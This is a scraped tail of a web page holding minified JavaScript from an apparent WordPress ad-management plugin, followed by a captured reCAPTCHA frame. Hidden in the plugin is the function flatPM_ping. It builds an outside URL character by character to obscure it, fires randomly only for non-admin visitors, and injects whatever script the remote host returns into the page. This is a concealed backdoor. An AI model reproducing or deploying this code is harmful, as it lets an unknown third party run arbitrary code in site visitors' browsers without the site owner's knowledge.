0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7fsEvRAUT6yLoxFXFwVLxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739894702');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>